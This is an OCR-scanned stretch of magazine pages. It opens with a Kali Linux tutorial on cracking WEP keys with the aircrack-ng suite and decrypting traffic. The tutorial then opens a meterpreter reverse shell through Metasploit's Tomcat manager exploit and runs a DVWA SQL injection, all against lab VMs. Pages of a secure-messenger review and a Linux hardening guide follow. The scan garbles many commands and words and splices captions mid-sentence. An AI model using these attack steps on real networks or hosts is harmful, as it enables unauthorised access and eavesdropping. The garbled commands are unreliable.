Before we attempt to activate monitor mode, it's a good idea to disable Network Manager or any other process which talks to the network card (wpa supplicant. avahi etc). These might interfere with things and the last thing we need is interference. Once the device is in monitor mode it will no longer be a part of the network, so you won't be able to browse the web etc unless you also have a wired connection. To test if monitor mode is available on your device, fire up Kali Linux, open up a terminal and run # airmon-ng start wlanO 6 replacing wlanO with the name of your wireless interface (which you can find out from iwconfig)and 6 with the channel which the wireless channel of the target network (although at this stage it doesn't matter), fbu'll get a warning if NetworkManager or friends were detected, along with their PIDS so that they can be duly killed Hopefully at the end of the output there will be a message such as:
(mac80211 monitor mode vif enabled for [phyOjwlanO on [phyOjwlanOmon)
We end up with a new network interface called wlanOmon different drivers will result in different names. monO is common too. so keep a note and adjust any subsequent
commands accordingly, Ybu can check that monitor mode is indeed active by running iwconfig wlanOmon
Note that in Kali Linux, ixilike pretty much every other distro. the default user is root. Just as well because most of these commands need privileged access to the hardware. Kali isn't really intended to be a general purpose distro. so the usual concerns about privilege separation don't apply Now the fun can begin with # airodump-ng wlanOmon
Awodump will have your adaptor hop between channels and tell you everything it sees—access point names (ESSIDs) and MAC addresses (BSSIDs) and any clients connected to them Note the BSSID and channel of the network you wish to attack, we'll refer to the fictitious 00:de ad:be:ef:00 and channel 6 Knowing the MAC address of a client connected to the network may come in handy later on when we come to inject packets. You can generate traffic by connecting to the WEP network and doing some web browsing or other activity You should see the Mata column increase as more packets are collected. When you begin to feel slightly voyeuristic, press Ctrl+c to stop the capture.
In a genuine penetration testing scenario though, it would be cheating to generate traffic this way (we re not supposed to know the key at this stage, that's what we re trying to figure out). But we have a cunning trick up our sleeve, hardware permitting. Test if yoir card can inject packets, the works best if the attacking machine is close to the router (which might be hard if said machine isn't portable):
# aireplay-ng -9 -e WEPnet a OOde ad be:efOO wlanOmon Hopefully you'll see something like this, the replay attack won't work well iriless packets can be injected reliably:
02:23:13 00:13:£F:C7X)0:16 - channel: 6 - ‘WEPnet' »
DVWA is all kinds of vulnerable, we wonder what havoc this query will wreak?
We need to talk about WEP
Apart from short keys (the original WEP specified 40- or 104-bit keys and early routers were forced into choosing the former), the protocol itself is vulnerable to a statistical attack. Besides the 40 bit key. a 24 bit initialisation vector (IV) is used to encrypt the data packet The most practical attack against WEP involves collecting many IVs and their associated packets
and doing some number crunching to derive the key For a 40-bit key. we can get away with as few as 5.000 packets. If the network (or rather the nodes of it within earshot of our wireless device) is busy, this wd not be a problem. If not we can use a sneaky trick to get the router to generate some. Specif icalty. we can listen for ARP request packets (used to connect MAC and
IP addresses), capture them and inject them back to the router, so that it sends out corresponding ARP repkes. We can recognise ARP request packets by the* size so it doesn't matter that we can't decrypt their contents, Each ARP reply will give us a new IV. which will be another rap at the door ot our WEP network's undoing.
» 02:23:14 Ping (min/avg/max): 1.384ms/7.336ma/21.115ms
Power: -39.73
02:23:14 30/30: 100%
If that works we can inject packets of any shape or size to the router. Unfortinately. it will generally ignore them because (a) we aren't authenticated with the network and (b) we still can't encrypt them properly because we don't know the key, What we can do. rf we can figure a way aroimd (a), is listen for ARP requests and send them back out into the ether. The same ARP request can be used many times, the more replays the more IVs. If packet injection isn't working then just stick with generating traffic directly via the WEP network We were able to crack our short key with just 5.000 packets, so without further ado. let's recommence the packet capture. This time well restrict the channel and BSSID so that we only capture relevant packets:
# auodump-ng -c 6 b 00:de:ad:be:e(:00 w btfcap wlanOmon
The -w switch tells avodump-rtgto save the packets to disk with the prefix Ixfcap They are saved as raw data ( cap) as well as .csv and Kismet-compatible formats, for use in further analyses with other programs. With the capture runmng. open another terminal and attempt to do a fake authentication with the router
# aireplay-ng -1 0 -e WEPnet -a 00:de:ad:be:ef:00 wlanOmon
> Even 128-bit WEP keys can be trivially cracked with just a handful of packets.
If you don’t see a reassuring Association successful:-) then the next step most likely won't work as is. However, if you add in the MAC address of a device associated with the WEP network with the -h switch, then that ought to fix it Start the replay attack with:
t aireplay-ng -3 -b ОС de ad be ef'00 wlanOmon
Generating WEP traffic will speed this up. and remember there won't be any ARP requests to replay unless something is connected to the network, so you may have to cheat a little here to get things going. Eventually you should see the numbers start increasing. The packet count in the airodump-ng session should increase accordingly, and it shouldn't take long to capture the required packets, sometimes you'll get away with as few as 5.000. but generally 20-30k will suffice (some packets are better than others). At the top end. this is only around 10MB of data. Ctrl+C both the dump and the replay processes. We’ll cheat a little by telling aircrack-ngto only search for 64-bit (40+24 bits of IV) keys:
# aircrack-ng output -01.cap -n 64
If you have enough packets, arcrack-ngwill likely figure out the key almost immediatety. Even without the -n64 hint with enough packets the attack can still be swift and deadly You may be unlucky though and sent off to get more packets, in which case run airodumpngand arrepfey-qg again. If you see a message about being dissociated during the replay attack, then you will need to do another fake authentication. The output filenames will be incremented, and you can use wildcards on the command line, eg output*.cap to use all of them at once
Once you've cracked a 40-txt WEP key. the next logical step is to try a 104-bit (13 character) one. The procedure is exactly the same, only more packets win likely be required (we managed it with 25.000 IVs). Cracking WPA2 keys is a whole different ball game, there are no nice attacks, but if you are able to capture the four-way handshake as a new device connects, then a dictionary attack can be used.
Exploits and injections
It would be remiss of us to feature Kali Linux and not mention the Rapid 7's Metasploit Framework (MSF). MSF allows secunty mavens to submit modules to test for (and optionally exploit) all manner of vulnerabilities, whether it's the latest use-after-free bug in Flash, an SQL-injection bug in Drupal or some new way of sending the Windows Update service into spasm. It's immensely powerful and we hardly have space to even scratch the surface of it here.
Reggae Wireshark
Asa pen tester, once you've got hold of a wireless key there's no reason to stop there. Besides having access to any resources on that wireless network you can also decrypt its traffic. Wireshark is a great tool for captizlng and viewing packets, tbu'l find it n Kali's Sniffing & Spoofing menu, or you can install It on any decent distro We've already captured a bunch of WEP-encrypted packets so lets have a look at those. Go to Fie > Open and choose one of the outpuf .cap files. Initially there's not much to see. most packets will just be listed as amorphous IEEE 80211 data, and there will be some other boring network
requests and acknowledgements. However, we can tell Wireshark our key and these packets will surrender all of their secrets Go to Edit > Preferences > Protocols > IEEE 802.11 and tick the Enable decryption box Click the Edit' button next to Decryption Keys, and then dick on the'+' to add a new key. Ensure the type is set to WEP and enter the ASCII codes of each character of the password, optionally separated by colons, eg our initial password short would be entered 73:68:6f:72:74 Once you leave the Preferences dialog, all the packets will have been delightfully colotr coded, all sources and destinatons revealed.
Nonetheless we can illustrate some of MSF's powers by taking liberties with the Metasplortable 2 Virtual Machine. There wasn’t space to include it on the disc, but those who don't care about a 800MB download can get it from http://bit.ly/MetasploitableRapid7 in exchange for some details or from http://b<t.ly/SFMetasploitable2 if you’d rather get it quietly Unzip the metasploitable-lLnuX'2.0.0.zip file and you'll find a VMware virtual machine The actual disk image (the VMDK file) can happily be used in VHuaiBox (with the 'Choose an existing virtual hard disk'option) or Qemu. In order for the VM to be visible on the network, it needs its virtual network adaptor to be configured in bridged mode as opposed to NAT In VirtualBox. we can achieve this by going to the Network tab, and setting Attached to’ to 'Bridged Adapter’. It will then act just like a regular device attached to your network—if DHCP is available everything should just work, otherwise a static IP can be configured
Start the VM. and then log in as user msfadmin with the password the same Find the device's IP address using ip a If devices on the network need static IP configured, this can be done from /etc/network/lnterfaces (the VM is based on Debian Lenny). There are a number of terribly configured and vulnerable services nnning on this VM. so it's a particularly bad idea to run this on an untrusted network The extra cautious should even disconnect their routers from the Internet at large. We ll use MSF to exploit the Tomcat service, which you can connect to by pointing a browser at рос 8180 on the VM s IP address, which we ll use 192.168.1.10 to refer
This particular instance of Tomcat has a manager application running at /manager/html with easy to guess credentials (hint: it's tomcat, tomcat) The manager allows arbitrary applications (packaged as WAR archives) to be uploaded, which is not something you really want anyone to be able to do. No matter how you exploit a service, a common
“For fun and games why not download a Windows virtual machine.”
goal is to get shell access to the target machine This is usually done by starting a reverse shell on the recently exploited machine. Once initiated, the shell will call back' its master and enable them to enter commands with whatever pnviieges the exploited service had. Wl use a Java payload to achieve just this in MSF. Start MSF on the Kali machine, it's in the 08 Exploitation Tools menu If you see an error, wait a minute and try again. It has to create its database on first run and this sometimes takes longer than it's prepared to wait. At the msf> prompt enter.
use explolt/multl/httprtomcat_mgi .deploy
Note the prompt changes. You can find out more about the expioit by typing info Next, we set some parameters for the exploit module. Change the RHOST according to the results of the ip a command on the MetasploitableVM earlier:
set RHOST 192.168.1.10
set RPORT 8180
set USERNAME tomcat
set PASSWORD tomcat
set PATH /manager/html
set TARGET 1
These are all self-explanatory except the last one. which tell MSF to create a Java payload, as opposed to something OS-specific, which won’t work for this exploit. We re now
Metasploit Framework can only show you the door, you must walk through It. Or buffer overflow your way through it.
ready to launch the attack with exploit. All going well, you should see something like:
['] Sending stage (46089 bytes) to 192.168.1.10 [’] Meterpreter session 1 opened (192.168.1-2:4444 -> 192.168.1.10:33304)...
Followed by a new meterpreter prompt. Type help for a list of commands, they're different to Bash. although that sort of shell is available from the shell command If we type execute meterpreter s getuid command, we can see that we have the access privileges of the tomcat55 [/user]. We could probably do some damage like this, but the Holy Grail is getting root access As luck would have it. there's a privilege escalation vulnerability in another part of the system (the distcc daemon) which you can read about in the Unintentional Backdoors section at httpe://community. rapkf7xom/docs/DOC-1875 Before we go though, we II look at a textbook attack
DVWA, the Damn Vulnerable Web Application, should be accessible at http://192.168.l-10/dvwa As you can probably fathom, it features somewhat inderwhelming secixity This is XP immediately obvious from the login page, which kindly tells you what the admin password is. Log in with those details, then select DVWA' from the left-hand column and set the Script Security to low. As if things weren't bad enough already Now go to the SQL Injection page. The idea is that you enter a User ID (in this case a number from 1 to 5) and the script returns that user's first and last names. It works, try it. Sadly. DVWA is also vulnerable to a classic SQL. Look at what terrible things happen if you put this code into the User ID field: Г or 1=1 # . Zbiks! The script got very confused and just returned all of the IDs. The reason for this overshanng is due to the underlying PHP query, which looks like.
Sgetid = ‘SELECT first name, last name FROM users WHERE userjd = '$id'*
By crafty quote mismatching, the last part of our query is then interpreted as: WHERE uaerjd = T’ or 1=1 #" .
The double quote at the end is commented out by the # and the clause or 1=1 ensures that the WHERE expression is always true So all records are returned. There s really no reason for this sort of coding blunder PHP includes nice functions to sanitise user infxit and prevent this sort of thing.
But here must end our brief foray into Kali Linux, but do explore it further. For fun and games why not download a Windows XP virtual machine (which you can do entirely legitimately provided you delete it after 30 days) and see how much damage you can cause with Metaspkxt. Hint, we enjoyed MS12-O2O.
teddo! have true Io cover Burpwle here, but it’s a very powertil tool tor hndng hdes In oebapdkations Unfortunate^ seme of the more merest features are only avalable m the pahtor edition.
Secu re chat
While not particularly paranoid, we wouldn't want anyone to eavesdrop on our playful banter about the Great British Bake Off with our mates.
How we tested...
We ll look at each instant messager's mechanisms tor enhancing security and pnvacy. and whether any of these has a negative effect on the usability of the application.
We ll also keep an eye out for applications that are cumbersome to use and ruin the user experience in their efforts to ensure privacy. Some users that are exchanging sensitive information probably won t mind taking a hit on usability if it ensures stronger privacy, but the majority are unlikely to want to jump through too many extra hoops.
We ll also keep an eye out for IMs that offer the same convenience and features as their popular counterparts On a related note, an IM's repository and its supported platforms can be a key deciding factor Similarly, you can't get anyone to switch to a new app if the installation is long and drawn out.
Over the years, instant messaging (or IM) has evolved into a full-fledged, feature rich medium for communication. Besides simple text messages, a typical IM session includes the exchange of images, audio and even video streams While the primary users of IM are home users. IM has also been adopted for use by companies behind corporate firewalls. Both kinds of users have a different set of requirements and a plethora of messaging services have popped up to satiate the growing demand for instant messaging.
In their bid to outdo the competition, virtually all of the popular IM services use their own home-brewed proprietary protocol. However, one thing many of them overlook is security. To offer a better communication experience to their users, these publicly accessible services route all your private exchanges via central servers that can
I “Publicly accessible services route all your private exchanges via central servers.”
be subpoenaed. So while IM clients and services are a dime a dozen, many of them don't offer the level of security and privacy that makes good sense in this post-Snowden era. In this Roundup, we ll look at some of the best options available to users that are looking to converse online without the fear of being snooped
Security protocols
How do they secure the transmission?
The main reason for using these IM clients is because the developers have taken extra measures to ensure the security of the communication and focused on the privacy of their users. CryptoCat for instance, works on the assumption that the network is controlled by an attacker who can intercept, tamper with and inject network messages.
To maintain privacy over such a network. CryptoCat helps its users set up end-to-end encrypted chat conversations using a Double Ratchetbased encryption protocol. The users link their devices to their Cryptocat account upon connection and can identify each other's devices via the client s device manager to prevent man-in-the-middle attacks. After the initial key exchange, it also manages the ongoing renewal and maintenance of short-lived session keys during the session. All devices linked to Cryptocat accounts will receive forward secure messages, so even if the current keys are compromised the previous messages will still remain secret
Gotd&jg uses end-to-end encryption with multiple layers of cryptology. In addition to RSA. it uses the EL Gamal encryption algorithms and also NTRU, which is particularly regarded as resistant against quantum computing To create more randomisation, while creating keys each user can set their individual key size, cipher, hash type, iteration count and the salt-length. Furthermore, the encrypted messages are sent through a P2P self-signed SSL channel to the peer. This self-signed SSL connection is secured by a number of means to ensure that a compromised node isn’t able to connect.
Jitsi supports the popular Off-the-Record (OTR) protocol to encrypt IM conversations. OTR uses a combination of 128-bit AES. along with a couple of other hash functions, to provide authentication and forward secrecy along with encryption. Jitsi also uses the ZRTP protocol to negotiate keys when it is establishing a connection via the RTP protocol to exchange audio and video.
I You can use Retroshare over Tor to hide the connection between you and your friends.
The qTox dient is based on the Tox protocol which uses the MaCI crypto library to enforce end-to-end encryption with perfect forward secrecy This protocol generates a temporary public/pnvate key pair that's used to make connections to non-fnend peers. The client then uses Onion routing to store and locate Tox IDs to make it practically impossible to associate users to each other.
Retroshare users generate GPG (or GnuPG) cryptographic keys and after authentication and exchanging asymmetric keys, it establishes an end-to-end encrypted connection using OpenSSL You can also optionally deactivate distributed hash table (DHT) to further improve anonymity.
Verdict
CryptoCat *****
Gold bug *****
Jitsi
***** qTox ***** Retroshare ★ ★★★★
» All use solid open source security protocols and encryption algorithms.
Audio and video calls
Can they securely transmit multimedia?
While Goktbug has a good number of features, you can t use it to make audio and video calls. The application does have a mechanism to share encrypted files called Starbeam CryptoCat also can't
> Jitsi supports TLS and certificate-based client authentication for SIP and XMPP.
make real-time video calls. However, the client allows you to record minute-long encrypted video messages to your buddies that can be viewed immediately or whenever they come online within the next 30 days.
CryptoCat users can also exchange encrypted files and photos as long as they are under 200MB each.
All audio and video calls made in qTox can be piped through secure channels and can also host group chats with other users. Similarly, Jitsi & a VoIP client and enables you to make calls using the Session Initiation Protocol (SIP) You can use Jitsito make audio and video calls to one user or to several users on both SIP and XMPP networks.
Retroshare atso enables users to make audio and video calls after they enable the VoIP plugin. One USP of this application is its ability to share large files. Retroshare uses a swarming system, which is similar to BitTorrent, to accelerate the download. Users can share files with fnends or with everyone on the Retroshare network. There's also a search function to find files on the network anonymously.
Verdict
CryptoCat ★ ★★
Gold bug **
Jitsi
***** qTox ***** Retroshare *****
» CryptoCat and Goldbug can't make secure audio and Meo calls.
User experience
Does it make instant messaging easy to use?
All applications, and not just the ones m this Roundup, that prioritise secunty have the«r job cut out for them.
They have to incorporate the extra security and privacy features without distracting the user from the main task: sending instant
messages to your buddies Since there's a good chance your friends aren't using these as they aren't as well-known instant messengers, you'll have to convince them (or terrify them) to move. A straightforward installation procedure and an intuitive
interface will go a long way m getting your buddies to sign up to yet another service. Using new applications that aren't too dissimilar to the popular ones will help both you and your friends to continue conversing without the application getting in the way
CryptoCat ★★★★★
If it didn't insist on setting up a 12-character long password. CryptoCat would feel just like any other IM client When you sign in for the first time. CryptoCat will generate encryption keys and store them on your new device It'll do this every time you log into your account from a new device. Each device has a unique fingerprint that you can verify with your buddies. Once verified a device you can mark it as trusted.
For additional security, you can ask CryptoCat to send messages only to trusted devices. When receiving messages. Cryptocat will always show you which device your buddy used to send that message and inform you whenever your buddy adds a new device. The IM window is the standard fare and includes buttons to record and send minute long video messages and files.
Goldbug *
On the first launch, you'll be asked to create authentication information and the application generates eight sets of encryption key pairs each for a different task, such as messaging and emailing etc Once the keys have been generated, you'll have to enable the kernel using the 'Activate' button. You can now connect to a chat server or the echo network and add your friends.
Initially. the project adds its own chat server as a neighbour but this is strictly fortesting purposes only, and you'll have to exchange keys with your friends before you can chat. Besides the option to import and export public keys. Goldbug offers an interesting option called Repleo which enables you to export your public key after encrypting it with a friend's already imported key Despite its uniqueness. Gotobughas one of the most confusing interfaces and its workflow is the least intuitive
Ease of installation
Is it newbie-proof?
Truth be told, there aren't many of us who'd be willing to migrate to a new application if the installation is found to be a long, drawn out process This is especially true fora desktop-centric application such as an instant messenger.
In this respect, the only application that realty disappoints is GotdBug. While you can download packages for installing GoldBiigtrom SourceForge or from its unofficial PPA. the IM only has Deb files tor Ubuntu Trusty Tahr (14.04)
which severely limits who can actually use the IM.
Then there's Retrosbare which only has official packages for Ubuntu and Debian. But the website lists unofficial oackages for OpenSUSE. Fedora. CentOS. Mageia. Oentoo, FreeBSD and Arch Linux. There's also an unofficial build for Raspberry Pi's Raspbian called PiSbaoe which was released in 2014.
On the other hand, the other clients cover all the popular distros. Jits puts out stable and bleeding edge nightly
Verdict
builds as both Deb and RPM for all the popular distros, including Ubuntu, Debian. Fedora and Arch. The protect also hosts repos for Ubintu. Debian and Fedora to keep the packages updated. Similarly, you can install qTox via its official repos for Ubuntu 16.04, Debian 8, Fedora 24. OpenSUSE Leap, Tumbleweed. ARM and CentOS 7 as well as Arch Linux. CryptoCat tops the lot since there's no installation involved You just need to extract and execute the compressed archive.
CryptoCat *****
Gold Bug
Jrtsi
****
qTox
** * *
Retroshare ★ *★★
» Besides GotdBug, you con get the other IMs on your distro easily.
Jitsi ★ ★ ★ ★
Using Jrtsits fairly intuitive as well Begin by logging into an XMPPor a SIP server or both By default, all conversations with your contacts on either networks are unsecured, Ybu use the Secure chat pull-down menu in the chat window to bring up the options to encrypt your conversation.
When you initiate a private conversation. Jitsiwill first ask you to authenticate your contact. You can do so by either asking them a shared secret or verifying their fingerprint via another authenticate channel. For more privacy, after you've encrypted the conversation, you can ask Jitsi to stop recording the chat session with a single click from within the chat window. Similarly, you can initiate an audio and video call and secure it by comparing the four-letter ZRTP key displayed on both your screens to ensure your conversation isn't being hijacked
Retroshare ★★★
Retroshare looks very different to a traditional IM client. On first launch, it looks rather bare and none of the tabs at the top list any content. That's because Retroshare fetches these from your friends so you'll have to view any content on the Retroshare network.
You can add friends directly by shanng your keys privately or you can exchange your keys with a chat server Ybu'll need to head to the chat lobbies and look up Chatserver EN' to join the chat, say hello and paste your key To friend someone, you must exchange keys. Ybu'll have access to all the forums, downloads and channels that your friends are subscribed to. Note: tt will take a few hours before you get all forums and channels from your friends
qTox ★ ★ ★ ★
Like CryptoCat. the user interface of qTox resembles that of a traditional IM client Ybu'll be asked to create a new profile when you first launch the application. You can then add new contacts using one of two methods: either by sending your Tax ID via secure means, such as encrypted email, or. if your friends are using a Tax mobile client, you can send them a copy of the QR code image generated by your chent.
Once you're connected, you can interact as you would using a normal IM client except for the fact that your conversation isn't flowing through a central server. The chat window also has buttons to initiate audio and video calls. Ybu also get buttons to create chat groups and send fifes, and there's an option to capture and send screenshots
Help and support
Need some handholding?
Verdict
On paper. Goldbi^ghas a manual in English as well as a detailed entry on wikibooks. In reality however, the English documents are very crude translations of the original German manuals and. therefore, many things don't make much sense at all. We also didn't find off site, unofficial information on the internet.
Retroshare provides a wealth of information including a FAQ, wiki, a blog. and forums. The documentation covers a vast number of topics to help new
users get acquainted with the Retroshare network and the app. On the forums you'll find platform-specific boards that tackle common problems and their solutions
qTox ts fairly intuitive to use. but there's also a user manual that explains the various functions and the features, while help and support is dispensed via mailing lists. The qTox-specific resources are complemented by docimentation on the website of the Tox protocol. There's a FAQ and a wiki to
familiarise new users with the new messaging protocol.
Besides a smattering of textual documentabon. Jitsi covers a couple of useful tasks via user-contributed videos, such as initiating an encrypted chat session and making a secure ZRTP video call. For textual help, new users have a detailed FAQ. Last but not least, the help section of CryptoCat is a single page FAQ-style document that covers everything that a user needs to know to use the application.
CryptoCat *★*
Gold bug
Jitsi
**★*
qTox
Retroshare ★ ★★★
» Gotdbug has lots of support docs but they are poorly translated
Platform support
Can they be used on mobile and other platforms?
While you can convince your buddies to move to a different IM client with better security and privacy, you can't expect them to switch operating systems as well Of course, in an ideal world everybody would be using GNU/Linux and this wouldn't be an issue at all But that doesn't mean that folks using inherently less secure OSes can 't use a secure IM client.
Thankfully, all the I Ms in this Roundup support multiple desktop OSes in addition to Linux but only a couple support mobile platforms. CryptoCat. Retroshare and GoldBug can all be installed on Windows and macOS as well However. Goldbug treats Linux users as second-class citizens and only offers the latest version (3.5) to Windows and Mac users Also. Retroshareis the only client on test here that has a build for the
Raspberry Pi. Jitsi also has installers for Windows and macOS for both its stable release as well as nightly builds. The Downloads page also points to an experimental build for Android.
However, the most recent APK on that page is over two-years-old.
The Tox protocol covers the widest range of platforms. Besides Linux. qTox has a FreeBSD port. 32-bit and 64-bit clients for Windows as well as an experimental build for macOS. While qTox itself doesn't have builds for mobile platforms, you can use it to connect with other Tox clients. There's Antidote for iOS and Antox for Android In cur tests, we didn't run into any issues I Ming with users on different Tox clients and platforms.
Antox is under active development and the performance of audio and video chat sessions varies greatly.
Verdict
CryptoCat ★ ★★
GoldBug *★*
Jitsi
qTox ★ ★★ ★ ♦
Retroshare
» qTox is interoperuWe with other Tox clients, which means it supports the widest range of platforms.
Extra features
What more can they do besides IM and video?
While these applications bill themselves as instant messengers some of them can do a lot more than send simple text messages Most of them enable you to have encrypted voice and video calls and can also send files over the encrypted channels.
However, there's not much more you can do with CryptoCat than exchange encrypted text messages and securely transfer tiles. qTox tares a little better, its desktop users can also host group chats with other users. The application also supports ToxDNS which is used to shorten regular Tox IDs into memorable IDs that resemble an email address, and the client includes screen-capturing capabilities to help you quickly share snapshots
Jitsi is a full-fledged softphone that can mute, put on hold, transfer and record calls. It can also make registrar-less SIP calls to other Jitsi users on the local network. One of Jitsis inique features is its ability to stream and share your desktop without using any of the traditional desktop streaming
mechanisms, such as VNC. Jits also enables you to stream either the entire desktop or a portion of the screen. You can even enable yoir contact to remotely control your desktop Moreover, users at both ends of a call can share their desktops with the other person at the same time. The application also has a number of enterprise-friendly features, such as support for LDAP directories
Goldin® and Retroshare stand apart from the others in that they are much larger platforms for secure communication and enable you to interact with your friends in several different ways. Both, for example, include an email system that takes advantage of their respective peers to store and exchange encrypted messages Goldbug can also be used to send encrypted emails over traditional POP3 and IMAP services. You can also use it to have discussions over encrypted public IRC channels in which each chat room is defined with a magnet link. In addition to email, Retroshare otters decentralised forum
Goldbug has additional encryption tools, such as the Rosetta Cryptopad which Is an alternate to GPG and can encrypt any text for transport via traditional unsecured mediums.
Verdict
________j
boards as well as a public notice board where you can paste links, vote and discuss topics in a similar way to Reddit, (but perhaps without as much snark). Then there's the Channels section where you can publish your files.
Ybu can also subscribe to any of the listed channels, much like RSS feeds, to automatically download the latest published files.
CryptoCat
Goldbug
Jitsi ★ ** qTox ★ ★ Retroshare
» Goldbug and RetmShare can send encrypted emails without a mail server.
Secure Instant Messengers
The verdict
All the instant messengers in the Roundup go the extra distance to make sure you keep your conversations to yoirself. We've looked at simple applications that encrypt textbased communication to more complex communicatiori suites that enable you to send email and make video calls via encrypted channels.
It's tough to recommend one over the other so we ll rate them by the Holmesian method of elimination, Goldbug ts the first to get the axe because of its confusing Ul and steep learning curve. Next up is CryptoCat which is intuitive but only secures textbased communications Then there's q Ton which ticks all the checkboxes to take the top spot For starters, it isn't ail
that different from a traditional IM client and is equipped with all the security and privacy features you'd expect from a secire dient. \bu can use qTox to make audio and video calls and it plays well with other Tox dients which
together cover all the major desktop and mobile OSes However, the protocol is still relatively new and the performance of the multimedia calls isn't consistent across the various supported platforms This is the biggest reason for qToxfinding itself on the lowest step on the pockum.
The runner-up spot goes to the RetroShare which walks the fine line between finction and usability. The application and the network are both feature-rich and don't take too much to acclimatise to. We were impressed by RetroShare s personalisation of the peer-to-peer model into a friend-to-friend network that's totally off the grid.
But it's a drastic change for any friends you want to communicate with.
so we've rewarded
I “We’ve awarded the top spot to
which finds the , , , _ *1
right balance Jitsi, which finds the right balance
between form and I i < r i r .. •«
functionYes.it between form and function.
Using Jitsi Videobridge. Jitsi users can easily host multiuser video calls if they have the bandwidth.
communicates via a central server, but Jitsi provides good options to encrypt sessions and prevent snooping. Also setting up a central server on yoir premises doesn't take too much effort Better still, you can use Jitsis registrarless SIP feature to make secure encrypted calls to users on the local network out of the box.
Jitsi ★★★★★
www.jllsl.org Apache 2.0 2.9
» The best bet for securing IM without making drastic changes.
CryptoCat https://crypto.cat GNU GPL v3 3.2.08 » Good option for encrypting text-based commurucabons.
RetroShare ★★★★
-li https://retroshare.github.Lo GNU GPL 0.6.2 » A solid platform for communication with a alight learning curve.
http://goldbug.sourceforge.net GNU GPL 3.5 » Overshadowed by a cluttered Ul and poorty translated documentation.
qTox
https://qtox.github.io GNU GPLv3 1.11.0
И A winner if it weren’t for the inconsistent behaviour of the video calls.
Over to you...
Would you be willing to move yourself and your friends and family over to a secure IM? Were all ears at Ixf.letters ^futurenet.com
Also consider...
Having secure conversations over the insecure open internet is a growing concern for corporations and individuals alike. This is why in addition to the open soiree dients we've covered in this Roundup, there are a wide array of proprietary dients on offer as well, There s a strong possibility that your current IM client enables you to add the OTR plugin, which you
can use to encrypt your chats, for example Pidgin is one such mainstream dient that comes with OTR as an optional plugin.
There's also IMdrr which allows users to exchange end-to-end encrypted messages and enables them to set an expiration time on the communication. The application is available for all major mobile and desktop operating
systems, but if you need a secure app for mobile to mobile comminication. check out ChatSecure. Signal and SureSpot. They are all open source and available for both Android and iOS devices While ChatSecure only allows text-based OTR encryption over XMPR you can use Signa/and SureSpot to make audio and video calls as well.
Linux: Secure your desktop
Linux can thwart a majority of attacks on its own but we can help put a level 10 forcefield around your computer.
Running Linux just because you think it s safer than Windows? Think again. Security in Unux is a built-in feature and extends right from the kernel to the desktop, but it still leaves enough room to let someone muck about with your /home folder Sure. Linux is impervious to viruses and worms written for Windows, but attackers have several other tricks up their sleeves to illegally access your precious bits and bytes that make up everything from your personal emails to your credit card details.
Locking your data behind a username and password shouldn't be your only line of defence and isn't enough to hold off a determined attacker. As the number, nature and variety of computer attacks escalate every day. you too should go out of the way and take extra measures to secure your computer against unauthorised access.
All mainstream Linux distributions such as Debian. Ubuntu, and Fedora have security teams that work with the package teams to make sure you stay on top of any security vulnerabilities. Generally these teams work with each other to make sure that security patches are available as soon as a vulnerability is discovered. Your distribution will have a repository solely dedicated to security updates. All you have to do is make sure the secunty-specific repository Is enabled (chances are it will be. by default), and choose whether you'd like to install the updates automatically or manually at the press of a button. For example, from the Updates tab in the Software & Updates app. you can ask Ubuntu to download and install security updates automatically.
In addition to the updates, distributions also have a secirity mailing list to announce vulnerabilities, and also share packages to fix them It's generally a good idea to keep an eye on the security list for your distro. and look out for any security updates to packages that are critical to you. There's a small lag between the announcement and the package being pushed to the repository; the security mailing lists guide the impatient on how to grab and install the updates manually.
You shotYd also take some time to disable unnecessary services A Linux desktop distro starts a number of services to be of use to as many people as possible. But you really don't need all these services. Samba, for example, shouldn't really be enabled on a secure server, and why would you need the Bluetooth service to connect to Bluetooth devices on a computer that doesn't have a Bluetooth adapter’ All distributions let you control the services that run on your Linux installation usually with an built in graphical utility. However some applications might stop functioning because
you decided to disable a service on which they rely. For example, many server applications rely on databases, so before you turn off My SQL or PostgreSQL you should make sure you aren't running any applications that rely on them.
Secure user accounts
On a mulbuser system like Linux, it's imperative that you limit access to the superuser root accoint Most distributions these days don't allow you to login as root at boot time, which is good Furthermore instead of giving multiple people root permission, you should grant root access on a per-command basis with the sudo command. Using sudo instead of logging in as the root user has several advantages. All actions performed with sudo are logged in the /var/log/secure file, which also records all failed attempts
One of the major advantage of using sudo is that it allows you to restrict root access to certain commands. For this you need to make changes in the /etc/sudoers file which should always be edited with the vrsudocommand. The visudo command locks the sudoers file, saves edits to a temporary file, and ensure the configuration is correct before writing it to /etc/sudoers The default editor for visudo is vi
To allow a user named admin to gain fJI root privileges when they precedes a command with sudo, add tlie following line in the /etc/sudoers file admin ALL=(ALL) ALL
To allow a user named joe to run all commands as any user but only on the machine whose hostname is viperhost joe viperhost=(ALL) ALL
You can also restrict access to certain commands. For example, the following line will only allow user called susie to run the kill, shutdown, halt and reboot commands;
susie ALL = /bin/kiU. /sbin/shutdown. /sbin/halt. /shin/ reboot
Similarly, user called jack can only add and remove users: jack ALL = /usr/sbin/adduaer
You can also restrict a user's scope. The following allows the user named nate to kill unresponsive processes, but only on his workstation named tango and not anywhere else:
nate tango - KILL
On a related note, you should also set expiration dates for accounts used by non-permanent users. This can include any interns, temporary employees and consultants who need to access your Linux installation. Ideally you should immediately deactivate and remove the temporary accounts as soon as they aren't needed. The expiration date acts as a safeguard to ensure these accounts can t be misused.
NoSenpt Security Suite
О NoScrip» Options
1.587 user
137.903»
General Whltdrst Fmbeddmgs Appearance Notifications Advanced
Prevent browser-based breaches with the NoScript and BetterPrivacy extensions that prevent your web browser from running malicious scripts.
Temporarily allow top-level sites by default
• Fun Addresses (http://www nowfipt.net)
Pul Domains (www.nowript.net)
Base 2nd level Domains (noscnpt netl
Q Open permissions menu when moose hovers over Mo Scrip t\‘s icon
Left clicking on NoSenpt toolbar button toggles permissions tor current top-level site (ctrl*shlft*BACK SLASH)
Fui Addresses (http://www noscript net)
Full Domains (www.noscript.net)
Base 2nd level Domains (nosalpc лес)
О Automatically reload affected pages when per missions change
Reload the current tab only
Allow sites opened through bookmafts
Donate
Import
Export
ftesec
OK
Use the usermod command to tweak a user's account and set an expiration date, such as
$ sudo usermod -e 2017-01-02 bodhi
In this example, the user named bodhi win not be able to log into the account from January 2.2017.
Permissions primer
Another important part of securing your Linux system is setting proper permissions. In Linux and Unix, everything is a file. Directories are files, files are files and devices are files. Every file and program must be owned by a user. Each user has a unique identifier called a user ID (UID). and each user must also belong to at least one group, which is defined as a collection of users that has been established by the system administrator and can be assigned to files, folders and more.
